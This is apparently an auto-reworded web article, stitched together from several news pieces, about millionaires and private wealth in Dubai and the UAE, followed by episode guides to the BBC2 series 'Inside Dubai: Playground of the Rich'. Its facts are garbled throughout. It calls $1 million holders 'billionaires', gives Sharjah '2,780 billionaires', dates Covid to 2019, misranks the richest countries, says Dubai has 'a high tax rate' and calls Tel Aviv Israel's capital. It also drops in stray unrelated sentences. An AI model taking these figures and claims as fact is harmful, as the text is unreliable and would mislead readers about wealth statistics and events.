                  <p>According to recently revealed study, there are around 26,000 millionaires in Dubai. In the Middle East, according to New World Wealth, Dubai has the second highest concentration of millionaires &#8211; measured in US Dollars &#8211; behind Istanbul, which is located in Turkey. Because the city has a population of 2.2 million people, this indicates that around one in every 100 people &#8211; or one in every 23 households &#8211; in Dubai is extremely wealthy and has a substantial amount of discretionary money. The values of principal houses are not included in the calculations.</p>
                  <p>There are 339,200 millionaires in London, which is the most of any city in the world, followed by New York (300,100 millionaires), Tokyo (300,100 millionaires), and other cities (226,500).</p>
                  <p>While it is believed that the real estate market will continue to strengthen in the coming years, this might be a great moment to finish a Dubai property investment transaction and make a purchase before the preparations for Expo 2020 get off in earnest.</p>
                  <p>On top of that, three out of every 100,000 families in the nation are multi-millionaires, placing the country in the top 15 wealthiest countries in the world in terms of this figure.</p>
                  <h2>Why The World’s Wealthy Have Quietly Moved To Dubai</h2>
                  <p>On the Burj Al Arab in Dubai, there is a tennis court. Photographs courtesy of Getty Images A IT entrepreneur from the West Coast of the United States just came in Dubai for the first time. His entourage consisted of his family, their family office, and a fleet of 30 luxury automobiles. Everything a millionaire needs to begin his or her new life in Dubai is available. &#8220;I feel really secure leaving my children here.&#8221; Los Angeles isn&#8217;t the same place it used to be. Since Covid, there has been an increase in crime,&#8221; claims the entrepreneur in his mid-50s who did not want to be identified.</p>
                  <ul>
                    <li>After some searching, a villa on its own private land was discovered.</li>
                    <li>Similarly, establishing a family office was not uncomplicated.</li>
                    <li>&#8220;We&#8217;ve had to raise the wage for an E.A.</li>
                    <li>During the epidemic, a large number of expats returned to their native countries.</li>
                    <li>When it comes to property purchases in Dubai this year, Kohyar thinks that 20 billionaires have done so, and Luxhabitat Sotheby&#8217;s International Realty has witnessed a roughly 300 percent increase in business compared to the same period last year.</li>
                    <li>In part, this was due to the selling of multiple Dh 100 million ($27 million) homes in Dubai Hills Grove, which contributed to the increase of 124 percent in villa sales.</li>
                    <li>&#8220;We&#8217;ve already completed nine of them this year,&#8221; explains Kohyar.</li>
                  </ul>
                  <p>&#8220;Nowadays, individuals are purchasing these luxurious residences in order to live in them with their family,&#8221; says the author.</p>
                  <p>There is no patience among buyers for the completion of new construction projects.</p>
                  <p>A Rolls Royce at Dubai International Airport.</p>
                  <p>Kohyar claims that the majority of his clientele are from major European nations such as the United Kingdom, Switzerland, and Germany.</p>
                  <p>Singapore and Hong Kong, according to other recruiters, are experiencing an increase in interest.</p>
                  <p>Vaccines were distributed rapidly to Dubai&#8217;s three million citizens, P.C.R.</p>
                  <p>&#8220;We&#8217;re busier today than we were before Covid.&#8221; &#8220;This will continue for as long as Europe, the United Kingdom, and the United States are unable to get their acts together when it comes to dealing with the Covid crisis,&#8221; adds Clark.</p>
                  <p>Thousands of highly qualified expatriates began returning home as employment dried up, the cost of living skyrocketed, and they were concerned about being stuck in a foreign country.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-to-ship-to-dubai-solution.html" target="_blank" rel="nofollow" class="ud7c4651ef0408e9f7678a27de36e051c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Ship To Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <p>Expats carried their enterprises, riches, and entertainment with them to their new home.</p>
                  <p>The Cartier International Dubai Polo Challenge, held at the Desert Palm Hotel in Dubai, included camels from the Cartier collection.</p>
                  <p>Despite the fact that the 10-year residence visa was just introduced in 2019, it has already been granted to top students, prominent businesspeople, and award-winning performers since the beginning of this year.</p>
                  <p>Raghad Muaiyad Asseid Danawi, a 17-year-old Jordanian student at Dubai&#8217;s Qatr Al Nada School, was one among those who perished in the attack.</p>
                  <p>The United Arab Emirates (UAE) made 100,000 golden visas available to computer developers the same month.</p>
                  <p>In addition to students and computer coders, the United Arab Emirates has begun issuing golden visas to actresses and other performers.</p>
                  <p>Najwa Karam, a Lebanese singer, has been granted a Golden Visa that will last for ten years.</p>
                  <p>They can also obtain a golden visa for a sum of Dh 10 million ($2.7 million).</p>
                  <p>However, the absence of income tax in the United Arab Emirates is undoubtedly the most tempting feature of the country.</p>
                  <p>Moreover, if they start relocating their enterprises or family offices to this area, they are more likely to remain, according to Kohyar: &#8216;This rise right now is more personal in nature, it&#8217;s more rounded, and we believe it will be lot more sustainable in the long run because individuals are migrating here with their families and with their companies, which ensures that they will remain.&#8217;</p>
                  <h2>Here’s how many millionaires live in UAE right now</h2>
                  <p>Even though the United Arab Emirates generates overnight billionaires almost every month &#8211; owing to lottery draws &#8211; hundreds of rich individuals from around the world flock to the UAE each year. And it is for this reason that, as the country&#8217;s well-heeled population continues to rise, it is possible that you may come face to face with a millionaire while going about your everyday business. People go for evening walks around Dubai&#8217;s Jumeirah Beach Residences, which include the following: According to the AfrAsia Bank Global Wealth Migration Review, which was published on Monday, there are roughly 88,700 millionaires residing in the United Arab Emirates.</p>
                  <p>This is around one percent of the overall population of the nation, and it is larger than the millionaire communities in Saudi Arabia, Qatar, and Oman, respectively.</p>
                  <p>According to the research, as of December 2017, the UAE was home to 3,820 multi-millionaires, defined as individuals who had net assets of $10 million or more as of their birth.</p>
                  <h3>Average wealth per person</h3>
                  <p>According to official estimates, the total value of assets owned by all UAE residents totals $925 billion, implying that the typical resident owns around $99,000 in private wealth. This is an increase of 10% over the previous year and a 60% increase over 2007. In about 10 years, total private wealth in the United Arab Emirates will have increased by 50%.</p>
                  <h3>Mllionaires moving to UAE third-highest in the world</h3>
                  <p>Migration has played a significant role in the rise of the UAE&#8217;s wealthy population. In only one year, almost 5,000 billionaires with a net worth of at least $1 million (Dh3.6 million) relocated to the nation, outnumbering the number of wealthy foreigners who established residency in Switzerland, New Zealand, or Singapore combined, according to official figures.</p>
                  <h3>Why millionaires love UAE</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/QJpb1eDWGW8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Rich individuals are lured to the United Arab Emirates due of its low crime and tax rates, &#8220;first world economy,&#8221; and &#8220;first class&#8221; healthcare system, says Andrew Amoils, head of research at New World Wealth, which created the study.</p>
                  <h3>6 self-made billionaires in the UAE who are from India</h3>
                  <p>It is also regarded an international commercial centre, and there are countless alternatives for luxury or &#8220;top class&#8221; shopping, as well as high-end residences and villas, available in abundance throughout the country. It is also home to &#8220;excellent international schools and institutions&#8221; and is a popular destination for yacht and beach enthusiasts. He asserted that the vast majority of rich migrants arriving in the United Arab Emirates come from the neighboring nations of Egypt, Saudi Arabia and Lebanon.</p>
                  <p>Wealthy people in the UAE may also expect to live for a longer period of time.</p>
                  <blockquote>
                    <p>According to UBS Investor Watch, nine out of 10 people (91 percent) stated that their health is more important to them than their financial security.</p>
                  </blockquote>
                  <h2>Dubai private wealth tops $517bn as UAE attracts rich with &#8216;safe haven&#8217; status</h2>
                  <p>Dubai has more than 52,000 millionaires, 2,430 multi-millionaires &#8211; those with net assets of $10 million or more &#8211; and ten billionaires, according to the United Nations Development Programme. The total amount of private wealth held in Dubai is projected to be $517 billion, owing to the influx of 35,000 high net worth individuals (HNWIs) into the country during the last two decades, according to official figures. According to a recent research by New World Wealth, Dubai is home to more than 52,000 millionaires, 2,430 multi-millionaires – those with net assets of $10 million or more – and ten billionaires, among other wealthy individuals.</p>
                  <h5>Abu Dhabi hold about $145 billion of private wealth</h5>
                  <p>By contrast, Abu Dhabi, which is home to the majority of the country&#8217;s oil reserves, is estimated to have about $145 billion in private wealth, with 18,400 millionaires choosing the UAE capital as their place of residence, alongside 870 multi-millionaires and three billionaires, according to official estimates. Global wealth rankings firm New World Wealth has ranked Dubai as the world&#8217;s 30th richest city. Following the publication of the research, Citigroup said that its wealth-management division in the United Arab Emirates expects to quadruple its assets under management to $15 billion over the next five years by boosting the number of client-relationship managers on the ground.</p>
                  <p>According to the New World Wealth report, the UAE has total wealth of $870 billion and has attracted more than 35,000 high-net-worth individuals (HNWIs) since the turn of the century, many of whom are from India, Africa, and other parts of the Middle East, due to the country&#8217;s safe haven status, excellent healthcare system, low tax rates, and high-quality education.</p>
                  <p>Individuals with creative abilities, such as intellectuals and artists, can apply for Emirati citizenship in certain categories, including investors, physicians, experts, inventors, scientists, and inventors and scientists.</p>
                  <p>Doha has $125 billion and Sharjah has $21 billion, according to the report.</p>
                  <h5>Riyadh hold about $135 billion of private wealth out of a total of $542 billion in the Gulf kingdom</h5>
                  <p>According to the survey, Tel Aviv, the capital of Israel, which has recently normalized relations with portions of the Gulf area, has $304 billion in private wealth, which is fueled in part by the country&#8217;s technological industry. According to New World Wealth, the UAE has the most wealth per capita (person) in the area, with $89,000, compared to $71,300 in Qatar and $15,800 in Saudi Arabia, according to the report. It went on to say that wealth in the United Arab Emirates has increased by 24 percent over the past decade, compared to just three percent in Saudi Arabia, the Middle East&#8217;s largest economy.</p>
                  <blockquote>
                    <p>After trading at over $100 between 2011 and 2014, it is now trading at around half that price. It went on to say that Qatar and Saudi Arabia have been particularly badly impacted as a result of their reliance on oil revenues.</p>
                  </blockquote>
                  <h5>Doha holds $125 billion of private wealth</h5>
                  <p>According to New World Wealth, the top wealth-generating businesses in the region were finance (22 percent), oil and gas (20 percent), real estate and construction (12 percent), transportation (8 percent), and hotels and leisure (four percent) industries (7 percent). High net worth persons were found to be present in greater Middle East, with 390,000 of them living in the area at the time of the report&#8217;s publication, alongside 18,200 multi-millionaires, 970 centi-millionaires ($100 million or more), and 75 billionaires.</p>
                  <h2>Why Is the City of Dubai so Rich?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/cW5GK1v8mgA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Taking a look across the marina from the Marina Walk|EmaarOil was found inDubaijust over 50 years ago, but it barely amounts for one percent of the country&#8217;s total profits today. So, what is it about the city of Dubai that makes it so prosperous? For most of the period from 1770 until the late 1930s, the pearl business was the primary source of revenue in the Trucial States, which are now included into the United Arab Emirates today. Pearl diving was a humble beginning in the profession for people of the peaceful fishing communities of the Persian Gulf, but it laid the groundwork for something far more significant later on in their lives.</p>
                  <ol>
                    <li>The ruler of Dubai, Sheikh Rashid bin Saeed Al Maktoum, began investing in infrastructure in 1958 and finished the country&#8217;s first airport in 1960 with loans totaling tens of billions of dollars from international financial institutions.</li>
                    <li>Dubai began shipping oil in 1969, and it was one of the United Arab Emirates&#8217; seven emirates by 1971, when it gained independence from Great Britain and became one of the country&#8217;s seven emirates.</li>
                    <li>The city established its first free zone in 1985, known as Jafza, the Jebel Ali Free Zone, which is the largest in the world at 52 square kilometres (20 square miles).</li>
                    <li>Alamy Stock Photo: Jumeirah Public Beach in Dubai|JB-2078 / Alamy Stock Photo Jafza enterprises account for around 20% of foreign investment in Dubai, and the estimated 144,000 employees generate approximately $80 billion in non-oil revenue.</li>
                    <li>It is the third-richest country in the world, after Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744, placing it behind only Luxembourg and Qatar.</li>
                  </ol>
                  <blockquote>
                    <p>This company&#8217;s primary revenue comes from the manufacture of items and the delivery and support services in the fields of petroleum, petrochemicals, aluminum, and cement.</p>
                  </blockquote>
                  <h2>World&#8217;s millionaires are moving to Dubai for safety, luxury and tax benefits</h2>
                  <p>Inheritance|5th September, 2021 2,000 billionaires relocate to Dubai in less than a year, despite the fact that the country has a high tax rate. COVID-19 The famous Ain Dubai, the world&#8217;s highest and biggest observation wheel, will open its doors on October 21st after a lengthy construction period. The development of Ain Dubai will add to the enhancement of Dubai&#8217;s offers as a worldwide tourism and entertainment destination. The image is courtesy of the Dubai Media Office&#8217;s Twitter account. In recent years, Dubai, the richest city in the Middle East and Africa (MEA) and the 29th richest city in the world, has seen an inflow of billionaires from all over the world.</p>
                  <ul>
                    <li>There was an increase in the number of multimillionaires, or individuals with fortunes worth at least $10 million, over the same period, from 2,430.</li>
                    <li>A wealth analyst at New World Wealth, Andrew Amoils, explained why Dubai continues to be a popular destination for millionaires.</li>
                    <li>More than 2,000 high-net-worth individuals (HNWIs) are estimated to have relocated to Dubai despite the coronavirus outbreak, resulting in a $13 billion increase in total private wealth in less than a year.</li>
                    <li>At least two people with net worths of at least $1 billion have also entered the ranks of the emirate&#8217;s billionaires in recent years.</li>
                    <li>The research agency also discovered that Tel Aviv, Israel, is the second-wealthiest city in the Middle East and North Africa area this year, with a total private rich of $312 billion, according to the report.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-to-wear-desert-safari-dubai.html" target="_blank" rel="nofollow" class="u5e5239bd89333337bb38ac8784782c55">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What To Wear Desert Safari Dubai?</span>
                    </div></a>
                  </div>
                  <p>As of June 2021, the total wealth held in New York City was valued at $2.9 trillion, followed by the San Francisco Bay Area ($2.6 trillion), Tokyo ($2.5 trillion), London ($2.3 trillion), Beijing ($2 trillion), Shanghai ($1.8 trillion), Los Angeles ($1.3 trillion), Sydney ($1.1 trillion), Chicago ($1 trillion), and Mumbai ($970 billion), all of which were among the top ten wealthiest places on earth.</p>
                  <p>(Cleofe Maceda contributed reporting, and Seban Scaria edited the piece.) <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3c7f5059535a5912515d5f59585d7c4e595a55525548554a125f5351">[email&#160;protected]</a> Disclaimer: The material contained in this article is given only for informative reasons.</p>
                  <blockquote>
                    <p>This includes tax, legal, and investment advice. Please see our whole disclaimer policy here. ZAWYA 2021 is the year of the tiger. To receive insightful and unique Middle Eastern insights on business and finance, sign up for Zawya&#8217;s daily email. CLICK HERE TO SUBSCRIBE NOW</p>
                  </blockquote>
                  <h2>More From Wealth Management</h2>
                  <p>Wealth of UAE&#8217;s millionaires and billionaires climbed by $45 billion (Dh165.15 billion) in the second half of 2020, despite the country&#8217;s economy being hit by the Covid-19 outbreak in the first half of 2019. In accordance with data from the New World Wealth, the wealth of high net worth individuals increased from $825 billion ($3 trillion) in June 2020 to $870 billion ($3.2 trillion) by the end of December 2020. A total of 4,276 millionaires with a net worth of $1 million or more and one billionaire were created in the United Arab Emirates over the six-month period.</p>
                  <p>At the end of June 2020, there were 82,724 millionaires and 12 billionaires living in the United Arab Emirates.</p>
                  <p>According to Andrew Amoils, head of research at New World Wealth, a number of high-net-worth individuals (HNWIs) have relocated to the UAE because of the country&#8217;s reputation as a top safe haven in the region, high-income economy, first-class healthcare system, low tax rates, international business and luxury hub, top-class shopping malls and restaurants, high-end apartments and villas, and good international schools.</p>
                  <ol>
                    <li>It is predicted that approximately 35,000 high-net-worth individuals (HNWIs) relocated to the UAE between 2000 and 2020.</li>
                    <li>The UAE has a per capita income of $89,000 (Dh326,630), which is followed by Israel ($86,500), Qatar ($71,300), Saudi Arabia ($15,800), Turkey ($5,800), and Iran ($4,800), all of which are ahead of the UAE.</li>
                    <li>It is the UAE that is the largest wealth management center in the area, with around $110 billion in assets under management (AuM), followed by Israel with $95 billion.</li>
                    <li>In her statement, Romika Fazeli, founder and managing director of Emirates World Club, stated that the UAE is the only country in the Middle East where people of all religious and cultural backgrounds are accepted and appreciated.</li>
                    <li>&#8221; The fact that Dubai is a multi-national and cultural city also contributes to its status as one of the world&#8217;s most populous metropolises,&#8221; Fazeli explained.</li>
                    <li>According to the New World Worth report, Dubai is the wealthiest city in the Middle East and the 30th wealthiest city in the world, with a total wealth of $517 billion (Dh1.9 trillion) held by 54,540 millionaires and billionaires, according to the statistics.</li>
                    <li>In June 2020, 51710 millionaires and nine billionaires had chosen the emirate as their permanent residence, accumulating a combined worth of $491 billion.</li>
                    <li>&#8220;Dubai is the key luxury hub in the Middle East,&#8221; explains the author.</li>
                    <li>The majority of this is created by high-end automobiles and high-end hotels.</li>
                    <li>Dubai is also the most preferred local vacation destination for billionaires, followed by Istanbul, Bodrum, Tel Aviv, and Jerusalem, according to the World Wealth Report.</li>
                    <li>Tel Aviv is the second wealthiest city in the world when it comes to millionaires and billionaires, with 43,290 millionaires and 12 billionaires controlling $304 billion (Dh 1.11 trillion) in assets.</li>
                  </ol>
                  <blockquote>
                    <p>Sharjah is the 14th richest city in the world, with a total value of $21 billion and a population of 2,780 billionaires. While there are 18,545 millionaires and three billionaires in Abu Dhabi, the wealth of the city totals $145 billion (Dh 532.15 billion). <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="af82d8cec7cacacbcecdcdcedcefc4c7cec3cacac5dbc6c2cadc81ccc0c2">[email&#160;protected]</a> AFP</p>
                  </blockquote>
                  <h2>&#8216;Inside Dubai: Playground Of The Rich&#8217;: release date, trailer, who&#8217;s appearing, episode guide and all you need to know</h2>
                  <p>The BBC2 documentary &#8216;Inside Dubai: Playground of the Rich&#8217; will provide viewers with a unique look into the mega-wealthy Middle Eastern beach resort of Dubai. (Image courtesy of Getty) Inside Dubai: The Playground of the Rich, you&#8217;ll find gigantic palaces, flashy automobiles, and limitless blue sky, among other things. All of this is the order of the day in BBC2&#8217;s new three-part documentary series on the super-rich in the Middle-Eastern resort of Dubai, which is sure to make you envious. It was around 50 years ago that this now popular tourist resort in the United Arab Emirates (Uae), which is located on the Arabian Gulf, was merely a peaceful fishing port on the banks of the Arabian Gulf.</p>
                  <p>Presented by former Hollyoaks and Coronation Street actor Will Mellor, this brand new series follows the beautiful natives, expats, and visitors of Dubai as well as the individuals who provide services to them.</p>
                  <h2>&#8216;Inside Dubai: Playground of the Rich&#8217; air date</h2>
                  <p>From 9 p.m. on Monday, January 3rd, 2022, BBC2 will broadcast Inside Dubai: Playground of the Rich (for Wales 10pm). The three-part series will then air on a weekly basis, with each episode afterwards available to watch on BBCiPlayer. We don&#8217;t yet know when the game will be released in the rest of the world, but we&#8217;ll let you know as soon as we find out.</p>
                  <h2>Is there a trailer for &#8216;Inside Dubai: Playground of the Rich&#8217;?</h2>
                  <p>There is really a trailer for Inside Dubai: Playground of the Rich, which has been released by the BBC. Take a look at the examples below.</p>
                  <h2>&#8216;Inside Dubai: Playground Of The Rich&#8217; — our guide to episode 1</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/EctE3dEAwEY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>From the first episode of Inside Dubai: Playground Of The Rich, which premiered on Monday, January 3, viewers will see all kinds of mega-wealthy people who&#8217;ve made it big in the resort, including Dubai&#8217;s richest teenager, who owns a fleet of supercars, and Swiss fashionista Sonya, whose wardrobe is worth £4 million in and of itself. In Dubai Hills, where homes can cost up to £20 million and whose wardrobe alone is worth £4 million, Sonya claims she could chat about her shoes and handbags for hours.</p>
                  <ol>
                    <li>&#8220;I despise anything that isn&#8217;t real.</li>
                    <li>There&#8217;s something both awe-inspiring and rather disgusting about Dubai&#8217;s extravagant lifestyle, especially when we find that immigrant domestic servants are only paid £300 a month on a monthly basis.</li>
                    <li>One of these children is Gaynor&#8217;s four-year-old daughter, Jeannie.</li>
                    <li>&#8216;All of our employees live with us.</li>
                    <li>Following the purchase of the world&#8217;s most expensive number plate for a cool £6.8 million, he just achieved his ultimate ambition of becoming the most talked about guy in the seaside city.</li>
                    <li>Abu shows himself.</li>
                  </ol>
                  <blockquote>
                    <p>I&#8217;m quite pleased with myself!&#8221; Abu Sabah is featured in the documentary &#8216;Inside Dubai: Playground of the Rich,&#8217; whose automobile number plate cost him a whopping £6.8 million. (Image courtesy of the BBC.)</p>
                  </blockquote>
                  <h2>&#8216;Inside Dubai: Playground Of The Rich&#8217; — our guide to episode 2</h2>
                  <p>Inside Dubai: The Richon&#8217;s Playground is the second episode of Inside Dubai. Monday, January 10, 2022 (9 p.m. BBC2) will feature interviews with some of the aspirational Brits who have chosen to live and work in Dubai, as well as a look at how the people who have been drawn to the city have changed over its brief 50-year history, right up to the Influencers and Vloggers who have flocked there in recent years. The city remained under the protection of the British government until the 1970s, and it was only in 1971 that it was granted its freedom.</p>
                  <ul>
                    <li>However, as the buildings rose from the desert sand in the 1970s and 1980s, so did the employment, luring thousands of people from the United Kingdom.</li>
                    <li>Caroline Stanbury, a British socialite and former reality television star, is one of Dubai&#8217;s most successful businesswomen and influencers at the age of 45.</li>
                    <li>Influencers such as Caroline may earn up to £5000 from a single shot taken in a fancy setting and shared on social media, according to the company.</li>
                    <li>There&#8217;s also Mark, a 47-year-old Geordie from Newcastle who&#8217;s come to enjoy some time in the sun after quitting his work as a shelf stacker in a supermarket back home in Newcastle.</li>
                    <li>With an unexpected job offer, which includes the opportunity to manage a chain of 12 music stores while earning a salary of £80,000 tax-free, he is faced with a difficult dilemma.</li>
                    <li>Will he give up a life in the United Kingdom with limited possibilities but with his children just around the corner for a beautiful life in the Marina of Dubai?</li>
                    <li>Christodoulou has been in Dubai since 2005 and has made a fortune in real estate.</li>
                    <li>In exchange for selling a million-pound-worth of property, they may earn up to £20,000 in commission.</li>
                    <li>This episode follows her as she attempts to gain a foothold on the corporate ladder.</li>
                  </ul>
                  <p>Sheikh Mohamed&#8217;s government offices in Dubai, which will be redesigned by Palavi Dean, an internationally recognized and award-winning interior designer, has been dubbed &#8220;the most important work of her career.&#8221; She was born in India to aspirational Indian parents, but she has spent her whole life in Dubai, where she was reared and schooled.</p>
                  <ul>
                    <li>Palavi rejects the dominant desire for opulent gold and marble in favor of a more contemporary style, which includes white wood rather than marble.</li>
                    <li>The Dubai World Cup is the richest horse race in the world, with cash awards of millions of dollars.</li>
                    <li>However, the Sheikh&#8217;s brother passes away unexpectedly just before the most important event in Dubai&#8217;s social calendar is about to take place.</li>
                    <li>The folks that feature in this documentary are well-heeled and live a luxurious lifestyle in Dubai.</li>
                    <li>They must adhere to a set of guidelines.</li>
                  </ul>
                  <blockquote>
                    <p>&#8220;Inside Dubai: Playground of the Rich&#8221; introduces viewers to super-influencers and super-rich style icons such as Amy Kitchingham, who was formerly known as Miss Great Britain. (Image courtesy of the BBC.)</p>
                  </blockquote>
                  <h2>&#8216;Inside Dubai: Playground Of The Rich&#8217; — our guide to episode 3</h2>
                  <p>Inside Dubai: The Playground of the Rich is the third episode of the Inside Dubai series. The BBC&#8217;s Monday, January 17, 2022 (9 p.m., BBC2) program analyzes the breathtaking rate of development in Dubai. As Dubai celebrates its 50th birthday and looks to the future, we wonder if the city will be able to maintain its rapid pace indefinitely. The Sheikh also aims to more than quadruple the number of visitors who visit Dubai over the next 20 years, from a little more than 20 million to 50 million.</p>
                  <ol>
                    <li>Former Miss Great Britain Amy Kitchingman, a British ex-pat and former Miss Great Britain, arrived in Dubai for New Year&#8217;s Eve in 2010 and hasn&#8217;t left since.</li>
                    <li>She has made Dubai her home, despite the fact that her profession is uncertain and she is on a series of temporary work visas at the moment.</li>
                    <li>This increases the amount of strain on her next picture session.</li>
                    <li>He spent the previous 12 years organizing events in Ibiza, but he now hopes to establish Dubai as the world&#8217;s next party capital.</li>
                    <li>Alcoholic beverages were formerly exclusively available for purchase by visitors in licensed hotel and restaurant establishments, as they were prohibited for Emiratis.</li>
                    <li>In addition, the city must provide services to the 50,000 millionaires and billionaires that call Dubai their residence.</li>
                    <li>He, like Chris, is seeing Dubai establish itself as the world&#8217;s premier luxury culinary destination, and he already counts numerous Sheikhs among his regular clients.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-is-the-official-language-of-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u53e0f8ff978405101d8e417c7015a367">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is The Official Language Of Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <p>He now has a delivery that has cost him more than £27,000, but if he can turn it around and get his orders out in a single day, he&#8217;ll pocket $10,000 in profit.</p>
                  <p>And it&#8217;s not just the humans that are pampered and treated like kings in Dubai; there are also animals and plants.</p>
                  <p>Bonnie is a Yorkshire Terrier, and her doggie grooming business – Shampooch – has gone to great lengths to throw her and her friends the party of a lifetime, replete with Pup Cakes, Doggie Lattes, and other gourmet treats.</p>
                  <p>The journey from Kuwait to Dubai used to take eight hours and included a layover in Abu Dhabi.</p>
                  <p>Because of Dubai&#8217;s strategic location at the crossroads of the East and West, the investment has paid off, and the London-Dubai route is currently the busiest in the world.</p>
                  <p>Its efforts on the ground weren&#8217;t enough for them, so they recently entered the space race, and the United Arab Emirates became the first Arab nation to send a rocket into orbit with their Mars Mission.</p>
                  <p>Everyone is familiar with the famed Palm Jumeirah, the artificial palm tree that is now home to luxurious residences worth more than three billion pounds.</p>
                  <p>Additionally, The World Islands, a man-made archipelago of islands that resembles a map of the world, is another of Dubai&#8217;s most talked-about projects, and it is also a worldwide disaster.</p>
                  <p>And yet, he continues to pour money into them, constructing Flamenco bars in &#8216;Spain,&#8217; a snow-room in &#8216;Sweden,&#8217; and streets that are blanketed in artificial rain 365 days a year in.yes, &#8216;London.&#8217; Construction on the 15 five-star hotels and 150 luxury villas and mansions that Josef expects to unveil in the next several months is already under way, according to his website.</p>
                  <p>It is one of Dubai&#8217;s most difficult undertakings to date.</p>
                  <p>Dubai throughout the day!</p>
                  <p>(Image courtesy of the BBC.) The best BBC documentaries Top five Channel 5 documentaries on my list of the top five Channel 4 documentaries My passion for television has led me to the right employment, since I&#8217;ve been writing about television series and films, as well as interviewing celebrities from the worlds of television, movies and sports for more than 25 years.</p>
                  <blockquote>
                    <p>At the moment, I work as the TV Content Director for What&#8217;s On TV magazine, TV Times, TV and Satellite Week publications, and the website Whattowatch.com. In the 1990s, I had previously worked on Woman and Woman&#8217;s Own magazine.</p>
                  </blockquote>
                  <h2>World of Dubai&#8217;s super-rich expats is revealed in a new documentary</h2>
                  <p>The extravagant world of Dubai&#8217;s uber-wealthy has been investigated in a new documentary, which includes everything from soap produced with 18 carat gold to a license plate that is worth more than the Rolls Royce it is mounted on. The ultramodern metropolis, located in the United Arab Emirates, is home to more than 2.5 million expats, many of whom live a luxury lifestyle that includes private aircraft, personal chefs, and eye-wateringly costly automobiles, among other things. An hour-long BBC2 documentary titled Inside Dubai: Playground of the Rich provides an insight into the lifestyles of expats from all over the world, with Emiratis constituting fewer than 15 per cent of the city&#8217;s overall population.</p>
                  <p>Abu Sabah, an Indian native and one of Dubai&#8217;s 52,000 millionaires, recently dubbed &#8220;the most talked-about guy in the city&#8221; after becoming &#8220;the most talked-about man in the city.&#8221; He spent £6.8 million for a distinguished single digit number plate, which was more expensive than the Rolls Royce on which it was mounted (pictured) Gaynor Scott, a British expat who lives in Dubai, was featured in the BBC2 series Inside Dubai: Playground of the Rich, which aired yesterday night.</p>
                  <ul>
                    <li>She was shown boarding a private aircraft to her second property in Jersey, which she owns.</li>
                    <li>Gogglebox will be featuring insidedubai, which I am looking forward to.</li>
                    <li>When it comes to pure inequity in all its worst manifestations, there isn&#8217;t a better illustration than that one program on television.</li>
                    <li>Her extravagant interior design, which is located in the ultra-exclusive Emirates Hills neighborhood, features a Hermès lifebuoy outside her swimming pool.</li>
                    <li>Earlier this year, the billionaire, who owns the property development company Raj Sahni Group, claimed that he had spent £6.8 million on a coveted single digit number plate, which cost more than the Rolls Royce on which it was mounted.</li>
                    <li>&#8216;When I arrived in Dubai, I discovered that it was a bizarre place,&#8217; he explained.</li>
                    <li>&#8216;Inside Dubai: Playground of the Rich,&#8217; a BBC2 programme that aired yesterday night, provides a fascinating peek into the lives of uber-wealthy expats from all over the globe who have chosen to make Dubai their home.</li>
                    <li>Guests at the elite Dubai Gold Cup, which was included in the documentary that aired last night, are shown in the photo.</li>
                    <li>When they told me it was two digits, I thought to myself, &#8220;Wow, that&#8217;s intriguing,&#8221; and I went and got a few number plates.</li>
                  </ul>
                  <p>&#8216;I&#8217;m quite pleased with myself!&#8217; Meanwhile, British immigrant Gaynor Scott was born in Stoke-on-Trent, but after marrying one of the wealthiest businessmen in the Channel Islands, she now divides her time between Jersey and Emirates Hills, one of the city&#8217;s most elite neighborhoods, where she lives with her family.</p>
                  <p>Users decried as &#8220;obscene&#8221; the hedonistic affluence exhibited in the documentary series and described the donors as a &#8220;example of absolute inequality in all its worst aspects.&#8221; In 2019, at the age of 95, Zimbabwean dictator Robert Mugabe died and left behind a $1 billion property empire, which included residences in Dubai, where his playboy sons had formerly resided, among other things.</p>
                  <p>For example, the family hires private nannies, chefs, cleaners and other support staff for salaries that are significantly higher than the national minimum wage &#8211; with Gaynor jokeing that she wouldn&#8217;t have had another child otherwise because there was going to be a nanny, and that she would never have had another child otherwise!</p>
                  <ol>
                    <li>Sabah, whose name is printed on the side of his house (as shown in the photo), is the owner of the property development company Raj Sahni Group.</li>
                    <li>As part of their journey to her second home in the Channel Islands, the family leased a private plane, which cost around £180,000 and included 29 bags of &#8216;nibbles&#8217; that were expressly ordered to feed the family of four throughout their eight-hour flight from London.</li>
                    <li>While Sonia Pronk, a Swiss socialite, displayed her designer shoe collection, which was valued at more than £200,000, as well as her collection of innumerable purses, with single items costing up to £100,000, at the same event.</li>
                    <li>While traveling to her second house in the Channel Islands, Gaynor booked a private plane, which she paid around £180,000 for and which was fully equipped with all of her preferred luxuries.</li>
                    <li>After checking into the private lounge, the mother-of-two received a cappuccino with her face printed on the foam while she awaited for her aircraft to depart.</li>
                    <li>Upon being inquired as to whether any of her expensive handbags were replicas, she said, &#8220;What do you mean replicas?&#8221; What do you mean, a what?</li>
                    <li>Oh my goodness.</li>
                    <li>&#8216;I don&#8217;t think any of my pals have it, at least not yet.&#8217; When it comes to accommodations for the exceedingly affluent, the 5-star Atlantis Hotel &#8211; the jewel in the crown of the world-famous Palm Island &#8211; is a favorite choice among the ultra-rich.</li>
